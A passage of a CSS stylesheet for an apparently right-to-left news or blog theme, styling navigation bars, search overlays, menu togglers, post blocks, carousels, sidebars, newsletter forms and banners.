	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
}

.navbar-extra-features {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

@media (max-width: 767px) {
	.navbar-extra-features .btn-small {
		padding: 0.5rem 1rem;
	}
}

.navbar-search {
	position: absolute;
	width: 100vw;
	height: 100%;
	background: var(--grey-light-three);
	top: 0;
	right: 50%;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	z-index: 999999;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.navbar-search.show-nav-search {
	visibility: visible;
	opacity: 1;
}

.navbar-search .search-field {
	width: 60%;
	margin: 0 auto;
	position: relative;
}

@media (max-width: 991px) {
	.navbar-search .search-field {
		width: 70%;
	}
}

.navbar-search input {
	width: 100%;
	border: none;
	background: transparent;
	border-bottom: 1px solid var(--grey-dark-one);
}

.navbar-search input:focus {
	outline: 0;
	border-color: var(--primary-color);
}

.navbar-search .navbar-search-btn {
	position: absolute;
	left: 0;
	bottom: .5rem;
	border: none;
	background: transparent;
	padding: 0.5rem 2rem;
	cursor: pointer;
}

.navbar-search .navbar-search-btn i,
.navbar-search .navbar-search-btn span {
	font-size: 1.8rem;
	font-weight: 400;
	color: var(--grey-light-one);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.navbar-search .navbar-search-btn:hover i,
.navbar-search .navbar-search-btn:hover span {
	color: var(--primary-color);
}

.navbar-search .navbar-search-close {
	position: absolute;
	top: 50%;
	left: 3rem;
	font-size: 2.4rem;
	color: var(--grey-dark-one);
	margin-left: 3rem;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (max-width: 991px) {
	.navbar-search .navbar-search-close {
		left: 0;
		margin-left: 2rem;
		margin-right: 1rem;
	}
}

.navbar-search .navbar-search-close:hover {
	color: var(--primary-color);
}

.nav-search-field-toggler {
	position: relative;
	font-size: 2rem;
	line-height: 4.2rem;
	color: #fff;
	margin-left: 2rem;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.nav-search-field-toggler::after {
	content: " ";
	position: absolute;
	width: 4rem;
	height: 4rem;
	background: rgba(255, 255, 255, 0.1);
	top: 50%;
	right: 50%;
	margin: -2rem;
	border-radius: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.nav-search-field-toggler:hover {
	color: #fff;
}

.nav-search-field-toggler:hover::after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.side-nav-toggler {
	position: relative;
	display: inline-block;
	padding: 0.8rem 1rem;
	margin-right: 1rem;
	margin-left: -1rem;
}

.side-nav-toggler span {
	position: relative;
	display: block;
	width: 1.8rem;
	height: 0.2rem;
	background: #fff;
	cursor: pointer;
	margin: 0.5rem 0;
}

.side-nav-toggler::after {
	content: " ";
	position: absolute;
	width: 4rem;
	height: 4rem;
	background: rgba(255, 255, 255, 0.1);
	top: 50%;
	right: 50%;
	margin: -2rem;
	border-radius: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.side-nav-toggler:hover span {
	-webkit-animation: menu-toggler-anim 0.2s ease-in-out 0s forwards;
	animation: menu-toggler-anim 0.2s ease-in-out 0s forwards;
}

.side-nav-toggler:hover span:nth-of-type(2) {
	-webkit-animation: menu-toggler-anim 0.2s ease-in-out 0.05s forwards;
	animation: menu-toggler-anim 0.2s ease-in-out 0.05s forwards;
}

.side-nav-toggler:hover span:nth-of-type(3) {
	-webkit-animation: menu-toggler-anim 0.2s ease-in-out 0.1s forwards;
	animation: menu-toggler-anim 0.2s ease-in-out 0.1s forwards;
}

.side-nav-toggler:hover::after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.main-nav-toggler {
	position: fixed;
	bottom: 2rem;
	left: 2rem;
	width: 4rem;
	height: 4rem;
	background: var(--primary-color);
	border-radius: 100%;
	z-index: 9999;
	padding: 0.7rem 1rem;
	-webkit-transition: all 0.8s var(--cubic-easing);
	-o-transition: all 0.8s var(--cubic-easing);
	transition: all 0.8s var(--cubic-easing);
	-webkit-box-shadow: 0 0.3rem 0.5rem rgba(0, 0, 0, 0.3);
	box-shadow: 0 0.3rem 0.5rem rgba(0, 0, 0, 0.3);
	-webkit-transition-delay: 0.4s;
	-o-transition-delay: 0.4s;
	transition-delay: 0.4s;
	cursor: pointer;
}

.main-nav-toggler .toggler-inner {
	position: fixed;
	bottom: 2.7rem;
	left: 3.1rem;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.main-nav-toggler span {
	position: relative;
	display: block;
	width: 1.9rem;
	height: 0.2rem;
	background: #fff;
	cursor: pointer;
	margin: 0.5rem 0;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.main-nav-toggler.expanded {
	width: 100vw;
	height: 100vh;
	bottom: 0;
	left: 0;
	border-radius: 0;
}

.main-nav-toggler.expanded .toggler-inner {
	bottom: 3.5rem;
}

.main-nav-toggler.expanded span:nth-of-type(1) {
	-webkit-transform: rotate(-45deg) translate(-1rem, 1rem);
	-ms-transform: rotate(-45deg) translate(-1rem, 1rem);
	transform: rotate(-45deg) translate(-1rem, 1rem);
}

.main-nav-toggler.expanded span:nth-of-type(2) {
	opacity: 0;
}

.main-nav-toggler.expanded span:nth-of-type(3) {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.main-menu-opened {
	overflow: hidden;
}

.main-menu-opened .main-nav-wrapper {
	position: fixed;
	top: 5rem;
	right: 5rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	overflow-x: hidden;
	width: calc(100vw - 10rem);
	height: calc(100vh - 10rem);
	z-index: 99999;
	opacity: 1;
	visibility: visible;
	padding: 6rem 0;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

@media (max-width: 991px) {
	.main-menu-opened .main-nav-wrapper {
		position: fixed;
		top: 5rem;
		left: 5rem;
		bottom: 5rem;
		right: 5rem;
	}
}

.main-menu-opened .main-navigation {
	position: static;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	height: auto;
	z-index: 99999;
	opacity: 1;
	visibility: visible;
	padding: 0;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.main-menu-opened .main-navigation>li {
	opacity: 0;
	top: 20px;
	font-size: 2.4rem;
	line-height: 3.4rem;
	padding: 1rem 0;
}

.navbar__style-three .main-navigation li {
	color: var(--grey-dark-one);
	padding: 3.8rem 0.5rem 3.7rem;
}

@media (max-width: 991px) {
	.navbar__style-three .main-navigation li {
		padding: 1rem 0;
	}
}

.navbar__style-three .main-navigation .submenu li {
	padding: 0 3rem;
}

.navbar__style-three .main-navigation a::before,
.navbar__style-three .main-navigation a::after {
	color: currentColor;
}

@media (max-width: 1199px) {
	.navbar__style-three .main-navigation li {
		color: #fff;
	}

	.navbar__style-three .main-navigation a::before,
	.navbar__style-three .main-navigation a::after {
		color: #fff;
	}
}

.navbar__style-three .nav-search-field-toggler {
	color: var(--grey-dark-one);
	margin-left: 1rem;
}

.navbar__style-three .side-nav-toggler::after {
	background: rgba(0, 0, 0, 0.1);
}

.navbar__style-three .side-nav-toggler span {
	background-color: var(--grey-dark-one);
}

.navbar__style-three .submenu {
	background: var(--grey-light-three);
	-webkit-box-shadow: var(--shadow-dark);
	box-shadow: var(--shadow-dark);
}

@media (max-width: 991px) {
	.navbar__style-three .submenu {
		background: transparent;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

.navbar-toggler-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.navbar-toggler-wrapper .side-nav-toggler {
	padding: 0;
	margin: 0 0 0 2rem;
}

.navbar__style-four .main-navigation li {
	padding: 1.3rem 0.5rem 1.2rem;
}

.navbar__style-four .submenu li {
	padding: 0 3rem;
}

@media (max-width: 991px) {
	.navbar__style-four {
		padding: 1rem 0;
	}
}

.navbar__style-four .nav-search-field-toggler {
	margin-left: 0;
}

.navbar .container,
.navbar .container-fluid {
	position: static;
}

.navbar.bg-white {
	border-bottom: 1px solid var(--grey-light-two);
}

.navbar.bg-white .main-navigation li {
	color: var(--grey-dark-one);
}

.navbar.bg-white .submenu {
	background: var(--color-white);
	-webkit-box-shadow: var(--shadow-dark);
	box-shadow: var(--shadow-dark);
}

@media (max-width: 1199px) {
	.navbar.bg-white .submenu {
		background: transparent;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

.navbar.bg-white .nav-search-field-toggler {
	color: var(--grey-dark-one);
	margin-left: 1rem;
}

.navbar.bg-white .nav-search-field-toggler:hover {
	color: var(--primary-color);
}

.navbar.bg-white .side-nav-toggler span {
	background: var(--grey-dark-one);
}

.navbar.bg-white .side-nav-toggler:after {
	background: rgba(0, 0, 0, 0.1);
}

@media (min-width: 992px) {
	.menu-open-hover .axil-header .main-nav-wrapper li:hover>ul {
		opacity: 1;
		visibility: visible;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}
}

/*-- Breadcrumd --*/
.breadcrumb-wrapper {
	padding: 2rem 0;
}

@media (max-width: 767px) {
	.breadcrumb-wrapper {
		display: none;
	}
}

.breadcrumb {
	background: transparent;
	padding: 0;
	margin: 0;
	border-radius: 0;
}

.breadcrumb li,
.breadcrumb a {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-four);
}

.breadcrumb li.active,
.breadcrumb a.active,
.breadcrumb li:hover,
.breadcrumb a:hover {
	color: var(--primary-color);
}

.breadcrumb-item+.breadcrumb-item {
	padding: 0;
}

.breadcrumb-item+.breadcrumb-item::before {
	padding: 0 1rem;
	color: var(--grey-dark-four);
}

/*-- Shape --*/
.axil-shape-circle {
	position: absolute;
	width: 93.7rem;
	height: 93.7rem;
	border-radius: 50%;
	background: rgba(255, 255, 255, 0.3);
	-webkit-transform: scale(0.2);
	-ms-transform: scale(0.2);
	transform: scale(0.2);
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

@media (max-width: 1199px) {
	.axil-shape-circle {
		width: 75vw;
		height: 75vw;
	}
}

.axil-shape-circle.shape-loaded {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.axil-shape-circle__two {
	position: absolute;
	width: 93.7rem;
	height: 93.7rem;
	border-radius: 50%;
	background: rgba(255, 255, 255, 0.3);
	-webkit-transform: scale(0.2);
	-ms-transform: scale(0.2);
	transform: scale(0.2);
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
	width: 71rem;
	height: 71rem;
}

@media (max-width: 1199px) {
	.axil-shape-circle__two {
		width: 75vw;
		height: 75vw;
	}
}

.axil-shape-circle__two.shape-loaded {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

@media (max-width: 1199px) {
	.axil-shape-circle__two {
		width: 50vw;
		height: 50vw;
	}
}

/*-- Posts --*/
.post-block {
	margin-bottom: 3rem;
}

.post-block>a {
	position: relative;
}

.post-block .axil-post-title {
	font-size: 1.8rem;
	line-height: 2.8rem;
	margin-bottom: 1.5rem;
}

@media (max-width: 991px) {
	.post-block .axil-post-title {
		font-size: 1.4rem;
		line-height: 2.2rem;
		margin-bottom: 1rem;
	}
}

.post-block>a,
.post-block figure>a {
	display: block;
	margin-left: 3rem;
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
	overflow: hidden;
}

@media (max-width: 767px) {

	.post-block>a,
	.post-block figure>a {
		margin-left: 2rem;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
}

.post-block>a:hover img,
.post-block figure>a:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.post-block img {
	width: 100%;
	max-width: 15rem;
	margin: 0 !important;
	-webkit-transition: -webkit-transform 0.5s;
	transition: -webkit-transform 0.5s;
	-o-transition: transform 0.5s;
	transition: transform 0.5s;
	transition: transform 0.5s, -webkit-transform 0.5s;
}

@media (max-width: 767px) {
	.post-block img {
		max-width: 10rem;
		width: 100%;
		margin: 0 !important;
	}
}

.post-block .post-format {
	position: absolute;
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}

@media (max-width: 767px) {
	.post-block__small {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.post-block__small>a,
	.post-block__small figure>a {
		margin: 0 0 0 2rem;
	}

	.post-block__small img {
		max-width: 100%;
		margin: 0 !important;
	}
}

.post-block__on-dark-bg .axil-post-title {
	color: #fff;
}

.post-block__on-dark-bg .post-metas ul {
	color: var(--grey-light-one);
}

.post-block__small {
	margin-bottom: 2rem;
}

.post-block__small .axil-post-title {
	font-size: 1.4rem;
	line-height: 2.4rem;
	margin-bottom: 1rem;
}

.post-block__small img {
	max-width: 10rem;
}

.post-block__small .post-metas ul {
	font-size: 1.2rem;
	line-height: 1.8rem;
}

@media (max-width: 767px) {
	.post-block__mid {
		display: block;
	}

	.post-block__mid>a {
		margin: 0 0 3rem;
	}
}

.post-block__mid .axil-post-title {
	font-size: 2rem;
	line-height: 3rem;
	margin-bottom: 1.5rem;
}

@media (max-width: 991px) {
	.post-block__mid .axil-post-title {
		font-size: 1.6rem;
		line-height: 2.6rem;
		margin-bottom: 1rem;
	}
}

.post-block__mid p {
	margin-bottom: 2rem;
}

@media (max-width: 991px) {
	.post-block__mid p {
		margin-bottom: 1rem;
	}
}

.post-block__mid img {
	max-width: 28.5rem;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
	}
}

.post-block__fluid {
	display: block;
}

.post-block__fluid>a {
	margin: 0 0 3rem 0;
}

.post-block__fluid img {
	max-width: 100%;
}

.video-container__type-2 .post-format {
	top: 5rem;
	right: 5rem;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

@media (max-width: 991px) {
	.video-container__type-2 .post-format {
		top: 3rem;
		right: 3rem;
	}
}

.post-cat-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.post-cat {
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.1rem;
	line-height: 1.4rem;
	font-weight: var(--s-bold);
	margin: 0 0 1rem 1rem;
	letter-spacing: 0.1rem;
}

.post-metas ul {
	font-family: var(--primary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: var(--grey-dark-four);
	font-weight: var(--p-light);
	padding: 0 !important;
	margin: 0 0 -1rem;
}

@media (max-width: 991px) {
	.post-metas ul {
		font-size: 1.2rem;
	}
}

.post-metas li {
	position: relative;
	margin-left: 1.2rem;
	margin-bottom: 1rem;
	margin-top: 0;
}

.post-metas li:first-child i.dot {
	display: none;
}

.post-metas i {
	padding: 0 0 0 1rem;
}

.post-metas i.dot {
	position: relative;
	top: -0.3rem;
}

.post-metas i.separator-line {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 0.2rem;
	height: 3rem;
	background: var(--grey-light-one);
	padding: 0;
	margin: 0 0 0 2rem;
	vertical-align: -1rem;
}

.post-metas .post-author-with-img {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.post-metas .post-author-with-img img {
	width: 3rem;
	height: 3rem;
	-o-object-fit: cover;
	object-fit: cover;
	margin-left: 1rem;
	border-radius: 100%;
}

.banner-post-metas li {
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: var(--grey-dark-four);
}

.post-meta-primary li {
	color: var(--primary-color);
}

.post-meta-primary li a {
	color: inherit;
}

.home-banner-post-metas a img {
	max-width: 5rem;
}

.footer-post-widget .axil-post-title {
	color: #fff;
}

.footer-post-widget .post-metas {
	color: var(--grey-light-one);
}

.axil-recent-news .axil-title {
	font-size: 2.4rem;
	line-height: 3.6rem;
}

@media (max-width: 991px) {
	.axil-recent-news .axil-title {
		font-size: 2rem;
		line-height: 3rem;
	}
}

@media (max-width: 991px) {
	.axil-latest-post {
		margin-bottom: 4rem;
	}
}

.axil-latest-post .post-block {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-latest-post .post-block {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}

.axil-latest-post .axil-post-title {
	font-size: 2.8rem;
	line-height: 1.4;
	margin-bottom: 1.5rem;
}

@media (max-width: 991px) {
	.axil-latest-post .axil-post-title {
		font-size: 2.2rem;
		line-height: 3.2rem;
	}
}

.axil-latest-post p {
	margin-bottom: 2rem;
}

.axil-latest-post .fig-container {
	position: relative;
	width: 100%;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-latest-post .fig-container {
		width: auto;
	}
}

.axil-latest-post .fig-container .post-cat-group {
	position: absolute;
	right: 0;
	bottom: 6rem;
}

.axil-latest-post .post-block>a,
.axil-latest-post .post-block figure>a {
	display: block;
	margin: 0 0 3rem;
}

@media (min-width: 768px) and (max-width: 1024px) {

	.axil-latest-post .post-block>a,
	.axil-latest-post .post-block figure>a {
		margin: 0 0 0 3rem;
	}
}

.axil-latest-post img {
	width: 100%;
	max-width: 100%;
	margin: 0 !important;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-latest-post img {
		max-width: 28rem;
	}
}

.axil-post-carousel .owl-nav {
	position: absolute;
	top: 50%;
	right: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.axil-post-carousel .owl-nav i {
	width: 5rem;
	height: 5rem;
	background: #fff;
	display: block;
	font-size: 1.4rem;
	line-height: 5rem;
	color: var(--grey-dark-two);
	text-align: center;
	font-weight: 400;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-post-carousel .owl-nav button:hover i {
	background: var(--primary-color);
	color: #fff;
}

.axil-post-carousel .owl-theme .owl-nav [class*=owl-] {
	margin: 0;
	padding: 0;
	background: transparent;
	border-radius: 0;
	border: none;
}

.owl-nav button:focus {
	outline: 0;
}

.post-block:hover .hover-line a {
	background-size: 100% 2px;
}

.post-block:hover>a img,
.post-block:hover figure>a img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.author-details-block .post-block:hover .hover-line a {
	background-size: 0px 2px;
}

.author-details-block .hover-line:hover a {
	background-size: 100% 2px !important;
}

.line-hover-effect {
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
	color: inherit;
}

.line-hover-effect:hover {
	background-size: 100% 2px;
}

.hover-line a {
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
	color: inherit;
}

.hover-line a:hover {
	background-size: 100% 2px;
}

.post-sidebar {
	padding-right: 3rem;
}

@media (max-width: 1199px) {
	.post-sidebar {
		padding-right: 0;
	}
}

@media (max-width: 991px) {
	.section-title .btn-link {
		display: none;
	}
}

.related-post {
	margin-top: -1.4rem;
}

.axil-post-carousel .owl-item img {
	height: calc(100vh - 16rem);
	-o-object-fit: cover;
	object-fit: cover;
}

@media (max-width: 991px) {
	.main-content.fixed-top {
		position: static;
	}
}

.axil-main-sidebar .sticky-top {
	position: -webkit-sticky;
	position: sticky;
	top: 178px;
	z-index: 2;
}

@media (max-width: 991px) {
	.axil-main-sidebar .sticky-top {
		position: static;
	}
}

.left-sidebar .axil-main-sidebar {
	padding-left: 3rem;
}

@media (max-width: 991px) {
	.left-sidebar .axil-main-sidebar {
		padding-left: 0;
	}

	.left-sidebar .axil-sidebar {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}

.right-sidebar .axil-main-sidebar {
	padding-right: 3rem;
}

@media (max-width: 991px) {
	.right-sidebar .axil-main-sidebar {
		padding-right: 0;
	}
}

.search-results .axil-post-pagination {
	padding-right: 1.5rem;
	padding-left: 1.5rem;
}

.post-single-wrapper .shared-counts-wrap.style-icon {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media (max-width: 1199px) {
	.post-single-wrapper .shared-counts-wrap.style-icon {
		position: static !important;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		margin-bottom: 2rem;
	}
}

@media (max-width: 991px) {
	.home-5-post-grid .video-container__type-2 {
		margin-bottom: 0 !important;
	}

	.home-5-post-grid .elementor-widget-axilnews-post-grid {
		margin-bottom: -15px;
	}
}

@media (max-width: 767px) {
	.home-5-post-grid .content-block {
		margin-bottom: 15px !important;
	}

	.home-5-post-grid .video-container__type-2 {
		margin-bottom: 15px !important;
	}
}

/*-- Content block --*/
.content-block {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	overflow: hidden;
}

.content-block .grad-overlay {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.content-block>a {
	display: block;
	width: 100%;
}

.content-block>a img {
	width: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.content-block:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.content-block .caption-content {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.content-block .media-caption {
	position: absolute;
	bottom: 0;
	right: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	width: 100%;
	padding: 2rem 3rem;
}

.content-block .media-caption .axil-post-title {
	font-size: 1.8rem;
	line-height: 3rem;
	color: #fff;
	margin-bottom: 0;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.content-block .media-caption .caption-meta {
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: var(--grey-light-one);
	margin-top: 1rem;
}

@media (max-width: 991px) {
	.content-block .media-caption .axil-post-title {
		font-size: 1.4rem;
		line-height: 2.4rem;
	}

	.content-block .media-caption .caption-meta {
		font-size: 1.2rem;
	}
}

.content-block:hover .caption-content {
	-webkit-transform: translateY(-1rem);
	-ms-transform: translateY(-1rem);
	transform: translateY(-1rem);
}

.content-block:hover .hover-line a {
	background-size: 100% 2px;
}

/*-- Newsletter-block --*/
.newsletter-content {
	max-width: 66.5rem;
	margin-right: auto;
	margin-left: auto;
}

.newsletter-icon {
	width: 6rem;
	height: 6rem;
	border-radius: 100%;
	background: rgba(255, 44, 84, 0.1);
	text-align: center;
	line-height: 6rem;
	margin: 0 auto 3rem;
}

.newsletter-icon i {
	font-size: 2.2rem;
	line-height: 6.2rem;
	color: var(--primary-color);
}

.subscription-form .form-group {
	margin-bottom: 2rem;
}

.weekly-newsletter {
	padding: 3rem;
}

.weekly-newsletter .newsletter-icon {
	margin: 0 0 2rem;
}

.weekly-newsletter .axil-title {
	font-size: 2.4rem;
	line-height: 3.6rem;
	margin-bottom: 0rem;
}

@media (max-width: 991px) {
	.weekly-newsletter .axil-title {
		font-size: 2rem;
		line-height: 3rem;
		margin-bottom: 1rem;
	}
}

.weekly-newsletter p {
	color: var(--grey-dark-two);
}

@media (max-width: 991px) {
	.weekly-newsletter p {
		margin-top: 0 !important;
	}
}

.sidebar-style-two .weekly-newsletter {
	background: var(--color-white);
}

.sidebar-style-two .weekly-newsletter .form-group label {
	background: var(--color-white);
}

.mc4wp-alert p {
	font-size: 1.4rem;
	margin: 1rem 0;
}

.mc4wp-alert.mc4wp-success p {
	color: var(--color-success);
}

.mc4wp-alert.mc4wp-error p,
.mc4wp-alert.mc4wp-notice p {
	color: var(--color-danger);
}

/*-- Banner --*/
.banner {
	position: relative;
	background-color: var(--grey-light-three);
}

.banner .grad-overlay {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	opacity: 0.7;
}

.banner .post-date {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 3rem;
	line-height: 4.2rem;
	color: #fff;
	font-weight: var(--p-bold);
	width: 18rem;
	height: 18rem;
}

@media (max-width: 991px) {
	.banner .post-date {
		width: 10rem;
		height: 10rem;
		margin-bottom: 3rem !important;
	}
}

.banner .post-date span {
	font-size: 4.2rem;
	line-height: 6rem;
}

.banner .video-play-btn-wrapper {
	position: absolute;
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}

.banner .post-navigation__banner {
	position: absolute;
	left: 0;
	bottom: 0;
}

.banner__single-post {
	padding: 6rem 0;
}

@media (max-width: 991px) {
	.banner__single-post img {
		margin-top: 3rem;
	}
}

.banner__single-post .axil-post-meta img {
	margin-top: 0;
}

.banner__gallery {
	padding-bottom: 0;
}

@media (max-width: 991px) {
	.banner__gallery img {
		margin-top: 0;
	}
}

.banner__standard {
	padding: 0;
}

@media (max-width: 991px) {
	.banner__standard {
		padding: 6rem 0;
	}
}

.banner__default {
	padding: 6rem 0;
}

.banner__single-hero {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 45rem;
	background-color: var(--grey-dark-two);
}

.banner__single-hero .post-title {
	color: #fff;
}

.banner__single-hero .banner-post-metas li {
	color: #fff;
}

.banner__single-hero .btn-group {
	margin-bottom: 2rem !important;
}

.banner__single-type-two {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	height: calc(100vh - 19.2rem);
	min-height: 70rem;
	background-color: var(--grey-dark-two);
}

@media (max-width: 991px) {
	.banner__single-type-two {
		height: auto;
		min-height: auto;
		padding-bottom: 13rem;
	}
}

.banner__single-type-two .post-title {
	color: #fff;
}

.banner__single-type-two .banner-post-metas li {
	color: #fff;
}

@media (max-width: 991px) {
	.banner img {
		width: 100%;
	}
}

.banner-home__with-post {
	background: #fff;
	padding-bottom: 6rem;
}

.banner-home__with-post .banner-left-content {
	position: relative;
